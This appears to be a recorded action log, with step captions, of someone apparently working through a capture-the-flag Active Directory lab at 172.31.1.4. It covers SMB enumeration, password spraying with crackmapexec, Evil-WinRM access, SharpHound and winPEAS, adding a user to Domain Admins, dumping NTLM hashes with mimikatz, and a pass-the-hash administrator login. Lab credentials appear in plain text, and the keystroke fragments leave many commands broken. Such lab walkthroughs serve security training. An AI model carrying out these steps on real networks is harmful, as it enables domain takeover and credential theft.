
Step: Scroll through the Nmap full-port scan output for 172.31.1.4
scroll("down", 3)

Step: Connect as SECRET\guest to 172.31.1.4 with smbclient.py and list its shares
type("smbclient.p")

type("y")

type("SECRET\\")

type("guest")

type("@10.10.")

type("172.31")

type("shares")

Step: Switch into Office_Share and list the user folders inside it
type("use")

type("Office_Share")

type("ls")

Step: Reconnect with a random username to confirm anonymous access works, then exit
type("smbclient.py SECRET\\guest@172.31.1.4")

type("gasdfsadsadfsadf")

type("s")

type("exit")

Step: Start a CIFS mount command with dummy username sasdf and an empty password
type("moun")

type("t")

type("-t cif")

type("s")

type("-o username")

type("=sasdf")

type(",password=")

Step: Mount //172.31.1.4/Office_Share onto /mnt/Office_Share
type("//172.")

type("31.1.4")

type("O")

type("ffice_Share /mnt")

type("/Office_Share")

type("cd /o")

Step: Change into /mnt/Office_Share and review its recursive ls -laR listing
type("cd /")

type("mnt/0")

scroll("down", 3)

scroll("down", 3)

Step: Read 'Joe Cakes'/ToDo/Complete_Initiation\!.txt with cat, escaping the exclamation mark
type("cat")

type("Joe\\ Cakes/o")

type("ls -laR")

type("'Joe")

type("Cakes'/")

type("Complete_Initiation\\!.txt")

Step: Read Template/Default_Password.txt from the share
double_click(336, 260)

type("T")

type("emplate/")

Step: Return to the split panes and rerun ls -laR on the mounted Office_Share
key("Return")

type("ls -laR")

Step: Write ben dover, joe cakes, kurby curtis and lee frank into a nano file named names and save it
type("nano names")

type("ben dover")

type("urby curtis")

key("ctrl+o")

Step: Navigate the HackTricks sidebar to Active Directory Methodology and scroll to username enumeration
double_click(226, 362)

scroll("down", 3)

left_click(84, 318)

left_click(85, 319)

scroll("down", 3)

Step: Run ctf-wordlist-names on the names file and cat the formatted username wordlist
type("ctf-")

type("wordlist-names names")

type("cat")

type("fo")

type("ex")

mouse_move(268, 452)

type("crackm")

type("apexec")

type("smb 1")

type("72.31.")

type("1.4")

type("-u formatted_name_wordlist.txt")

type("-p")

type("'Secret")

type("Org!")

type("-shares")

Step: Scroll the results to find the valid jcakes login and its readable shares
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

type("winrm")

type("jcake")

type("crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!' --share")

type("e")

type("vil-winrm")

type("-i")

type("172.31")

type(".")

type("1.4 -u j")

type("cakes -p '")

type("SecretOrg!")

double_click(424, 240)

mouse_move(255, 362)

Step: Upload /opt/BloodHound/Ingestors/SharpHound.exe via Evil-WinRM and check the BloodHound servers tab
type("up")

type("load /")

type("opt/")

type("BloodHound")

type("/Ingestors/Sh")

type("arpHound.exe")

left_click(731, 34)

mouse_move(295, 137)

Step: Return to the Evil-WinRM pane where SharpHound.exe reports 'Upload successful!'
left_click(437, 35)

Step: Run ./SharpHound.exe on the domain controller and download the resulting BloodHound zip
type("./")

type("SharpHound.e")

type("xe")

type("d")

type("ownload 20200705072221_BloodHound.zip")

Step: Upload winPEAS.exe from /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Release/
type("u[;")

type("/")

type("opt/")

type("privilege-escalation-awesome-scripts-suite")

type("/")

type("winPEAS")

type("/winPEASe")

type("exe/winPEAS")

type("/bin/")

Step: Switch to BloodHound, view Database Info and run the Find all Domain Admins query
key("Super")

left_click(42, 73)

left_click(190, 73)

left_click(48, 113)

left_click(48, 113)

Step: Run Find AS-REP Roastable Users and List all Kerberoastable Accounts
left_click(82, 326)

left_click(60, 288)

left_click(526, 89)

Step: Begin typing ./Winp at the remote prompt while customqueries.json opens in the editor
type("./Winp")

Step: Close the Text Editor and return to the Terminator session at the Secret folder prompt
right_click(190, 107)

Step: Create a nano users file listing bdover, jcakes, lfrank and other domain accounts
key("Return")

type("lfrank")

Step: Review the winPEAS privilege findings down to the SeIncreaseWorkingSetPrivilege entry
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(104, 157)

Step: Select the discovered AutoLogon DefaultPassword for reuse in the WinRM login check
scroll("down", 3)

double_click(87, 299)

double_click(287, 325)

type("sers")

type("vF4$x9#z:-eT~Fy")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Step: Rework the evil-winrm command for 172.31.1.4 to log in as bdover with the AutoLogon password
type("evil-winrm -i 172.31.1.4 -u jcakes -p 'SecretOrg!'")

key("BackSpace")

type("bdover")

type("DOMAIN ADMINS@SECRET.ORG")

left_click(85, 73)

left_click_drag(525, 288, 513, 184)

mouse_move(389, 287)

Step: Read the GenericWrite Abuse Info and select its example net group command
left_click(490, 387)

left_click(381, 235)

left_click_drag(326, 233, 431, 233)

Step: Run net group "Domain Admins" bdover /add /domain to add bdover to Domain Admins
type("net group \"Domain Admins\" harmj0y /add /domain")

type("bdover")

double_click(413, 447)

double_click(368, 447)

Step: Upload /opt/mimikatz/x64/mimikatz.exe to bdover's Documents through Evil-WinRM
type("ul")

type("pload /")

type("opt/")

type("mimikatz")

type("/x64/")

type("mimik")

key("Return")

type("./mimika")

Step: Run ./mimikatz.exe "privilege::debug" "lsadump::lsa /patch" "exit" to dump the domain NTLM hashes
type("tz.exe")

type("\"\"")

type("privileg")

type("::debug")

type("\"lsadump::")

type("lsa")

type("/patch")

type("exit\"")

key("Return")

scroll("down", 3)

double_click(150, 409)

Step: Start an evil-winrm pass-the-hash login to 172.31.1.4 as administrator with the dumped NTLM hash
type("evil-winrm -i 172.31.1.4 -u bdover -p 'vF4")

key("Super")

Step: Scroll the HackTricks Active Directory Methodology page down to the Pass the Hash section
scroll("down", 3)

scroll("down", 3)

Step: Run whoami and highlight secret\administrator in the output
type("whoami")

double_click(88, 473)
